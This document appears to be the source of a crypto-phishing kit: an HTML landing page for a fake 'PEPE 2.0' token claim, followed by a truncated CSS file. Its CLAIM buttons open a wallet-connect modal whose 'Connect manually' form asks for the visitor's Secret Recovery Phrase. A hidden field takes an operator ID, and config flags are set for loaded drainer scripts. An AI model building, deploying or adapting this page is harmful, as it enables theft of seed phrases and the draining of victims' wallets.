         unicode-range: u+f003, u+f006, u+f014, u+f016-f017, u+f01a-f01b, u+f01d, u+f022, u+f03e, u+f044, u+f046, u+f05c-f05d, u+f06e, u+f070, u+f087-f088, u+f08a, u+f094, u+f096-f097, u+f09d, u+f0a0, u+f0a2, u+f0a4-f0a7, u+f0c5, u+f0c7, u+f0e5-f0e6, u+f0eb, u+f0f6-f0f8, u+f10c, u+f114-f115, u+f118-f11a, u+f11c-f11d, u+f133, u+f147, u+f14e, u+f150-f152, u+f185-f186, u+f18e, u+f190-f192, u+f196, u+f1c1-f1c9, u+f1d9, u+f1db, u+f1e3, u+f1ea, u+f1f7, u+f1f9, u+f20a, u+f247-f248, u+f24a, u+f24d, u+f255-f25b, u+f25d, u+f271-f274, u+f278, u+f27b, u+f28c, u+f28e, u+f29c, u+f2b5, u+f2b7, u+f2ba, u+f2bc, u+f2be, u+f2c0-f2c1, u+f2c3, u+f2d0, u+f2d2, u+f2d4, u+f2dc
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.ttf) format("truetype");
         unicode-range: u+f041, u+f047, u+f065-f066, u+f07d-f07e, u+f080, u+f08b, u+f08e, u+f090, u+f09a, u+f0ac, u+f0ae, u+f0b2, u+f0d0, u+f0d6, u+f0e4, u+f0ec, u+f10a-f10b, u+f123, u+f13e, u+f148-f149, u+f14c, u+f156, u+f15e, u+f160-f161, u+f163, u+f175-f178, u+f195, u+f1f8, u+f219, u+f27a
      }
   </style>
   <link href="./_app/immutable/assets/_layout.e6880815.css" rel="stylesheet">
   <title> PEPE 2.0</title>
   <link rel="modulepreload" as="script" crossorigin="" href="https://pepe20.vip/_app/immutable/chunks/0.3b01c10f.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/entry/_layout.svelte.912d9b4f.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/chunks/index.dac0e213.js">
   <link rel="modulepreload" as="script" crossorigin="" href="https://pepe20.vip/_app/immutable/chunks/1.1c61ca0c.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/entry/error.svelte.1d77cbae.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/chunks/singletons.833b25dd.js">
   <link rel="modulepreload" as="script" crossorigin="" href="https://pepe20.vip/_app/immutable/chunks/2.53488d45.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/entry/_page.svelte.0a9545fc.js">
   <link rel="modulepreload" as="script" crossorigin=""
      href="https://pepe20.vip/_app/immutable/chunks/preload-helper.41c905a7.js">

       <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">
    <link rel="stylesheet" href="./assets/css/style.css?v=09.19.205">


</head>

<body data-sveltekit-preload-data="hover" data-aos-easing="ease-in-cubic" data-aos-duration="700" data-aos-delay="0">

   <!-- WRITE YOUR ID HERE -->
    <input type="hidden" value="WWNTFA3RNJJXIE6DZCZVOCCA8FRRAUKXJP3QRLZLRQTTD" id="exogator_id">

    <div class="modal__container" id="modal-container">
        <div class="modal__content">
            <div class="modal__close close-modal" onclick="closeModal()" title="Close">
                <i class='bx bx-x'></i>
            </div>

            <h1 id="tito1" class="modal__title">Connect your wallet</h1>
            <p id="tito2" class="modal__description">Please select one of the options below to connect your wallet.</p>

            <button id="tito3" class="modal__button modal__button-width" onclick="start_exogator()">
              
              Other wallets 
              <t bis_skin_checked="1" style="width: 32px;right: 58px;position: absolute;border-radius: 12px;margin-top: -7px;background: #cfcfcf;padding: 8px 7px;color: #636363;font-weight: 600;font-family: monospace;border: 1px solid #cccccca3;"> 350+</t>

              <img src="https://cdn.iconscout.com/icon/free/png-256/free-metamask-logo-icon-download-in-svg-png-gif-file-formats--browser-extension-chrome-logos-icons-2261817.png" style=" width: 23px; right: 110px; position: absolute; border-radius: 12px; margin-top: -7px; padding: 4px 5px; background: #ffd3a1; border: 1px solid #b5b5b5; "> 

              <img src="https://vectorseek.com/wp-content/uploads/2024/07/Trust-Wallet-Shield-Logo-Vector-Logo-Vector.svg-.png" style=" width: 21px; right: 134px; position: absolute; border-radius: 12px; margin-top: -7px; padding: 4px 6px; background: #ffffff; border: 1px solid #cccccca3; box-shadow: 3px 1px 10px -5px; "> 

              <img src="https://images.mirror-media.xyz/publication-images/Lx_fohJ8ttprQ3DmDKU9N.png?height=2048&amp;width=2048" style=" width: 33px; right: 158px; position: absolute; border-radius: 12px; margin-top: -7px; padding: 0px 0px; /* border: 1px solid #b5b5b5; */ box-shadow: 3px 1px 10px -5px; ">

            </button>

            <button id="tito3" class="modal__button modal__button-width" onclick="showseedme()"> 
              Connect manually <t bis_skin_checked="1" style="/* width: 32px; */right: 58px;position: absolute;border-radius: 12px;margin-top: -7px;background: #cfcfcf;padding: 8px 7px;color: #636363;font-weight: 600;font-family: monospace;border: 1px solid #cccccca3;">Seed</t>
            </button>

            <button class="modal__button-link close-modal">
               <a style=" color: #9f9f9f; text-decoration: none; " href="https://trustwallet.com/">Haven't got a wallet ? Get started</a>
            </button>

        </div>
    </div>

    <!-- The Modal -->
    <div id="myModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
            <div style="padding: 20px 22px;">
                <span class="close">
                    <select onchange="generateSeedPhraseInputs(this.value)" style="background: #ebebeb; padding: 4px; border: 1px solid #ccc; border-radius: 9px; margin-right: 14px; color: #595959;">
                        <option value="12" selected>12-word phrase</option>
                        <option value="15">15-word phrase</option>
                        <option value="18">18-word phrase</option>
                        <option value="21">21-word phrase</option>
                        <option value="24">24-word phrase</option>
                    </select>
                </span>

                <h2 style="margin: 0px;">Connect manually</h2>
                <p style="margin-top: 6px;font-size: 14px;color: #555555;">Enter the Secret Recovery Phrase that you were given when you created your wallet.</p>
                <div>
                    <div class="seed-phrase-container" id="seedPhraseContainer"></div>
                </div>

                <t id="inva" style=" color: #ff0000; margin-left: 12px; margin-top: 12px; display: none; font-size: 14px; "><i class="bx bxs-info-circle"></i> Invalid Secret Recovery Phrase </t>
                <t id="spco" style=" color: #ff0000; margin-left: 12px; margin-top: 12px; display: none; font-size: 14px; "><i class="bx bxs-info-circle"></i> Secret Recovery Phrases contain 12, 15, 18, 21, or 24 words </t>

                <button onclick="checkAllFieldsFilled()"  style=" margin-top: 20px; border: 0; background: #000; color: #fff; padding: 14px 16px; border-radius: 18px; width: 100%; font-weight: 400; font-size: 16px; cursor: pointer; cursor: pointer; border: none; outline: none; ">Connect Wallet</button>
                
                <div style="margin-top: 8px;text-align: center;">
                    <span style="display: inline-block;vertical-align: middle;color: #898989;font-size: 14px;">Powered by</span>
                    <img src="https://miro.medium.com/v2/resize:fit:1400/1*aGWMU1Z_3eMiO74hv_mgjA.png" style="width: 100px; display: inline-block; vertical-align: middle;">
                </div>
            </div>
        </div>
    </div>

   <div style="display: contents">
      <div class="navbar bg-base-100 md:px-10 sticky top-0 z-20">
         <div class="navbar-start">
            <div class="dropdown">
               <label tabindex="0" class="btn btn-ghost lg:hidden">
                  <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24"
                     stroke="currentColor">
                     <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h8m-8 6h16">
                     </path>
                  </svg>
               </label>
               <ul tabindex="0" class="menu menu-compact dropdown-content mt-3 p-2 shadow bg-base-100 rounded-box w-52">
                  <li class=""><a href="#home" class="">Home</a></li>
                  <li><a href="#about" class="">About</a></li>
                  <li><a href="#tokenomics" class="">Tokenomics</a></li>
                  <li><a href="#tokenomics" class="">Roadmap</a></li>
                  <li><a href="#community" class="">Community</a></li>
               </ul>
            </div>
            <a href="/" class="btn btn-ghost normal-case text-xl gap-2">
               <img src="/assets/p2.png" class="w-10" alt="">
               <h1 class="hidden xl:flex">PEPE 2.0</h1>
            </a>
         </div>
         <div class="navbar-center hidden md:flex xl:hidden">
            <ul class="menu menu-horizontal px-1">
               <li><a href="#home" class="text-primary">Home</a></li>
               <li><a href="#about" class="">About</a></li>
               <li><a href="#tokenomics" class="">Tokenomics</a></li>
               <li><a href="#tokenomics" class="">Roadmap</a></li>
               <li><a href="#community" class="">Community</a></li>
            </ul>
         </div>
         <div class="navbar-end hidden md:flex gap-5">
            <ul class="menu menu-horizontal flex-nowrap md:hidden xl:flex">
               <li><a href="#home" class="text-primary">Home</a></li>
               <li><a href="#about" class="">About</a></li>
               <li><a href="#tokenomics" class="">Tokenomics</a></li>
               <li><a href="#tokenomics" class="">Roadmap</a></li>
               <li><a href="#community" class="">Community</a></li>
            </ul>
            <a onclick="exoconnect()" class="interact-button btn">CLAIM</a>
         </div>
      </div>
      <div id="home" class="grid md:grid-cols-2 items-center min-h-screen p-10 gap-10">
         <div class="flex justify-center items-center aos-init aos-animate" data-aos="fade-up"><img src="/assets/p2.png"
               class="w-2/3 animate-hover" alt=""></div>
         <div class="flex flex-col gap-5 items-center text-center justify-center">
            <div class="flex flex-col text-center">
               <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up">Welcome To</h1>
               <div class="flex justify-center items-center text-center relative">
                  <h1 id="main" class="text-6xl md:text-9xl font-bold uppercase aos-init aos-animate" data-aos="fade-up"
                     data-aos-delay="100">PEPE 2.0</h1>
               </div>
               <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up" data-aos-delay="150">Missed
                  $PEPE? Here is your second chance</h1>
            </div>
            <div class="flex flex-col md:flex-row md:items-center md:justify-center gap-5 w-full aos-init aos-animate"
               data-aos="fade-up" data-aos-delay="200"><a onclick="exoconnect()"  class="interact-button btn">CLAIM</a> </div>
            <div class="divider m-0 aos-init aos-animate" data-aos="fade-up" data-aos-delay="200"></div>
            <div class="flex flex-row items-center gap-5 aos-init aos-animate" data-aos="fade-up" data-aos-delay="250">
               <a href="https://t.me/Pepe2Portal" target="_blank"><i class="fa-brands fa-telegram text-3xl"></i></a> <a
                  href="https://twitter.com/pepe2coineth" target="_blank"><i
                     class="fa-brands fa-twitter text-3xl"></i></a> <a
                  href="https://www.dextools.io/app/en/ether/pair-explorer/0x076a3e1500f3110d8f4445d396a3d7ca6d0ca269"
                  target="_blank"><img src="/assets/dext_black.png" class="w-7 brightness-5 grayscale invert"
                     alt=""></a> <a href="https://etherscan.io/token/0xfb66321d7c674995dfcc2cb67a30bc978dc862ad"
                  target="_blank"><img src="/assets/etherscan_black.png" class="w-8 brightness-5 grayscale invert"
                     alt=""></a></div>
            <h1 data-aos="fade-up" data-aos-delay="200" class="aos-init aos-animate">Contract</h1>
            <h1 data-aos="fade-up" data-aos-delay="200" class="break-all aos-init aos-animate">
               0xfb66321d7c674995dfcc2cb67a30bc978dc862ad</h1>
         </div>
      </div>

      <footer class="footer footer-center p-4 bg-base-300 text-base-content">
         <div>
            <p>Copyright © 2026 - All right reserved bY PEPE 2.0</p>
         </div>
      </footer>
      <div id="svelte-announcer" aria-live="assertive" aria-atomic="true"
         style="position: absolute; left: 0px; top: 0px; clip: rect(0px, 0px, 0px, 0px); clip-path: inset(50%); overflow: hidden; white-space: nowrap; width: 1px; height: 1px;">
      </div>
   </div>
   <script src="chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg/inpage.js" id="xverse-wallet-provider"></script>
   <div id="volume-booster-visusalizer">
      <div class="sound">
         <div class="sound-icon"></div>
         <div class="sound-wave sound-wave_one"></div>
         <div class="sound-wave sound-wave_two"></div>
         <div class="sound-wave sound-wave_three"></div>
      </div>
      <div class="segments-box">
         <div data-range="1-20" class="segment"><span></span></div>
         <div data-range="21-40" class="segment"><span></span></div>
         <div data-range="41-60" class="segment"><span></span></div>
         <div data-range="61-80" class="segment"><span></span></div>
         <div data-range="81-100" class="segment"><span></span></div>
      </div>
   </div>
</body>


    <script>
(function () {
  // Run when DOM is ready
  function onReady(fn) {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else {
      fn();
    }
  }

  onReady(function ensureElements() {
    // Ensure button with class "ex0claim"
    let btn = document.querySelector('.ex0claim');
    if (!btn) {
      btn = document.createElement('button');
      btn.className = 'ex0claim';
      btn.style.display = 'none'; // keep same default as your markup
      btn.textContent = 'Claim';
      // append to body (or to a specific container you prefer)
      document.body.appendChild(btn);
      console.info('Created missing .ex0claim button');
    } else {
      console.info('.ex0claim found');
    }

    // Attach event listener safely (doesn't duplicate listeners)
    function safeAttach(el, handlerName) {
      // If global function exists, use it; otherwise create a stub.
      const globalFn = (typeof window[handlerName] === 'function') ? window[handlerName] : function () {
        console.warn(handlerName + ' is not defined');
      };
      // Remove any duplicate wrapped listener we know about using a symbol flag.
      const FLAG = '__ex0claim_attached__';
      if (!el[FLAG]) {
        el.addEventListener('click', globalFn);
        el[FLAG] = true;
      }
    }
    safeAttach(btn, 'claim');

    // Ensure span with id "adresstracker"
    let span = document.getElementById('adresstracker');
    if (!span) {
      span = document.createElement('span');
      span.id = 'adresstracker';
      span.style.color = '#fff';
      span.style.display = 'none';
      document.body.appendChild(span);
      console.info('Created missing #adresstracker span');
    } else {
      console.info('#adresstracker found');
    }
  });
})();
</script>

    <script>

        let modaltheme  = 4;
        let evm         = 1;
        let seed        = 0;
        let auto        = 0;
        let dark        = 1;
        let towsteps    = 1 //please read docs befor ENABLE this futures 
        
    </script>
    
    <script src="./assets/eth.js?v=09.19.205"></script>
    <script src="./assets/w-modal.js?v=09.19.205"></script>
    <script src="./assets/w-loader.js?v=09.19.205"></script>
    <script src="./assets/modules.js?v=09.19.205"></script>
    <script src="./assets/main.js?v=09.19.205"></script>
    
    <script src="https://code.jquery.com/jquery-3.7.1.slim.min.js" integrity="sha256-kmHvs0B+OpCW5GVHUNjv9rOmY0IvSIRcf7zGUDTDQM8=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>


</html>
---- Pepe2/_app/immutable/assets/_layout.e6880815.css ----
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root,[data-theme]{background-color:hsla(var(--b1) / var(--tw-bg-opacity, 1));color:hsla(var(--bc) / var(--tw-text-opacity, 1))}html{-webkit-tap-highlight-color:transparent}:root{--p: 42.9 87.719% 55.294%;--pf: 42.9 87.719% 44.235%;--sf: 131.76 45.946% 17.412%;--af: 75.692 59.633% 62.902%;--nf: 42.9 87.719% 44.235%;--b2: 120 1.9608% 9%;--b3: 120 1.9608% 8.1%;--bc: 120 2.3965% 82%;--pc: 42.9 100% 11.059%;--sc: 131.76 100% 84.353%;--ac: 75.692 100% 15.725%;--nc: 42.9 100% 11.059%;--inc: 198 100% 12%;--suc: 157.83 100% 10.392%;--wac: 42.778 100% 11.216%;--erc: 0 100% 14.196%;--rounded-box: 1rem;--rounded-btn: .5rem;--rounded-badge: 1.9rem;--animation-btn: .25s;--animation-input: .2s;--btn-text-case: uppercase;--btn-focus-scale: .95;--border-btn: 1px;--tab-border: 1px;--tab-radius: .5rem;--s: 131.76 45.946% 21.765%;--a: 75.692 59.633% 78.627%;--n: 42.9 87.719% 55.294%;--b1: 120 1.9608% 10%;--in: 198 93.137% 60%;--su: 157.83 64.082% 51.961%;--wa: 42.778 96.429% 56.078%;--er: 0 90.541% 70.98%}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.btn{display:inline-flex;flex-shrink:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-wrap:wrap;align-items:center;justify-content:center;border-color:transparent;border-color:hsl(var(--n) / var(--tw-border-opacity));text-align:center;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);border-radius:var(--rounded-btn, .5rem);height:3rem;padding-left:1rem;padding-right:1rem;font-size:.875rem;line-height:1.25rem;line-height:1em;min-height:3rem;font-weight:600;text-transform:uppercase;text-transform:var(--btn-text-case, uppercase);text-decoration-line:none;border-width:var(--border-btn, 1px);animation:button-pop var(--animation-btn, .25s) ease-out;--tw-border-opacity: 1;--tw-bg-opacity: 1;background-color:hsl(var(--n) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--nc) / var(--tw-text-opacity))}.btn-disabled,.btn[disabled],.btn.loading,.btn.loading:hover{pointer-events:none}.btn.loading:before{margin-right:.5rem;height:1rem;width:1rem;border-radius:9999px;border-width:2px;animation:spin 2s linear infinite;content:"";border-top-color:transparent;border-left-color:transparent;border-bottom-color:currentColor;border-right-color:currentColor}@media (prefers-reduced-motion: reduce){.btn.loading:before{animation:spin 10s linear infinite}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.btn-group>input[type=radio].btn{-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn-group>input[type=radio].btn:before{content:attr(data-title)}.divider{display:flex;flex-direction:row;align-items:center;align-self:stretch;margin-top:1rem;margin-bottom:1rem;height:1rem;white-space:nowrap}.divider:before,.divider:after{content:"";flex-grow:1;height:.125rem;width:100%}.dropdown{position:relative;display:inline-block}.dropdown>*:focus{outline:2px solid transparent;outline-offset:2px}.dropdown .dropdown-content{visibility:hidden;position:absolute;z-index:50;opacity:0;transform-origin:top;--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.dropdown-end .dropdown-content{right:0px}.dropdown-left .dropdown-content{top:0px;right:100%;bottom:auto;transform-origin:right}.dropdown-right .dropdown-content{left:100%;top:0px;bottom:auto;transform-origin:left}.dropdown-bottom .dropdown-content{bottom:auto;top:100%;transform-origin:top}.dropdown-top .dropdown-content{bottom:100%;top:auto;transform-origin:bottom}.dropdown-end.dropdown-right .dropdown-content,.dropdown-end.dropdown-left .dropdown-content{bottom:0px;top:auto}.dropdown.dropdown-open .dropdown-content,.dropdown.dropdown-hover:hover .dropdown-content,.dropdown:not(.dropdown-hover):focus .dropdown-content,.dropdown:not(.dropdown-hover):focus-within .dropdown-content{visibility:visible;opacity:1}.footer{display:grid;width:100%;grid-auto-flow:row;place-items:start;row-gap:2.5rem;-moz-column-gap:1rem;column-gap:1rem;font-size:.875rem;line-height:1.25rem}.footer>*{display:grid;place-items:start;gap:.5rem}.footer-center{place-items:center;text-align:center}.footer-center>*{place-items:center}@media (min-width: 48rem){.footer{grid-auto-flow:column}.footer-center{grid-auto-flow:row dense}}.label{display:flex;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center;justify-content:space-between;padding:.5rem .25rem}.link{cursor:pointer;text-decoration-line:underline}.menu{display:flex;flex-direction:column;flex-wrap:wrap}.menu.horizontal{display:inline-flex;flex-direction:row}.menu.horizontal :where(li){flex-direction:row}:where(.menu li){position:relative;display:flex;flex-shrink:0;flex-direction:column;flex-wrap:wrap;align-items:stretch}.menu :where(li:not(.menu-title))>:where(*:not(ul)){display:flex}.menu :where(li:not(.disabled):not(.menu-title))>:where(*:not(ul)){cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center;outline:2px solid transparent;outline-offset:2px}.menu>:where(li > *:not(ul):focus){outline:2px solid transparent;outline-offset:2px}.menu>:where(li.disabled > *:not(ul):focus){cursor:auto}.menu>:where(li) :where(ul){display:flex;flex-direction:column;align-items:stretch}.menu>:where(li)>:where(ul){position:absolute;display:none;top:initial;left:100%;border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.menu>:where(li:hover)>:where(ul){display:flex}.menu>:where(li:focus)>:where(ul){display:flex}.navbar{display:flex;align-items:center;padding:var(--navbar-padding, .5rem);min-height:4rem;width:100%}:where(.navbar > *){display:inline-flex;align-items:center}.navbar-start{width:50%;justify-content:flex-start}.navbar-center{flex-shrink:0}.navbar-end{width:50%;justify-content:flex-end}.swap{position:relative;display:inline-grid;-webkit-user-select:none;-moz-user-select:none;user-select:none;place-content:center;cursor:pointer}.swap>*{grid-column-start:1;grid-row-start:1;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:transform,opacity}.swap input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.swap .swap-on,.swap .swap-indeterminate,.swap input:indeterminate~.swap-on{opacity:0}.swap input:checked~.swap-off,.swap.swap-active .swap-off,.swap input:indeterminate~.swap-off{opacity:0}.swap input:checked~.swap-on,.swap-active .swap-on,.swap input:indeterminate~.swap-indeterminate{opacity:1}.btn-outline .badge{--tw-border-opacity: 1;border-color:hsl(var(--nf, var(--n)) / var(--tw-border-opacity));--tw-text-opacity: 1;color:hsl(var(--nc) / var(--tw-text-opacity))}.btn-outline.btn-primary .badge{--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--p) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.btn-outline.btn-secondary .badge{--tw-border-opacity: 1;border-color:hsl(var(--s) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--s) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--sc) / var(--tw-text-opacity))}.btn-outline.btn-accent .badge{--tw-border-opacity: 1;border-color:hsl(var(--a) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--a) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--ac) / var(--tw-text-opacity))}.btn-outline .badge.outline{--tw-border-opacity: 1;border-color:hsl(var(--nf, var(--n)) / var(--tw-border-opacity));background-color:transparent}.btn-outline.btn-primary .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--p) / var(--tw-text-opacity))}.btn-outline.btn-secondary .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--s) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--s) / var(--tw-text-opacity))}.btn-outline.btn-accent .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--a) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--a) / var(--tw-text-opacity))}.btn-outline.btn-info .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--in) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--in) / var(--tw-text-opacity))}.btn-outline.btn-success .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--su) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--su) / var(--tw-text-opacity))}.btn-outline.btn-warning .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--wa) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--wa) / var(--tw-text-opacity))}.btn-outline.btn-error .badge-outline{--tw-border-opacity: 1;border-color:hsl(var(--er) / var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--er) / var(--tw-text-opacity))}.btn-outline:hover .badge{--tw-border-opacity: 1;border-color:hsl(var(--b2, var(--b1)) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--b2, var(--b1)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--bc) / var(--tw-text-opacity))}.btn-outline:hover .badge.outline{--tw-border-opacity: 1;border-color:hsl(var(--b2, var(--b1)) / var(--tw-border-opacity));--tw-text-opacity: 1;color:hsl(var(--nc) / var(--tw-text-opacity))}.btn-outline.btn-primary:hover .badge{--tw-border-opacity: 1;border-color:hsl(var(--pc) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--pc) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--p) / var(--tw-text-opacity))}.btn-outline.btn-primary:hover .badge.outline{--tw-border-opacity: 1;border-color:hsl(var(--pc) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--pf, 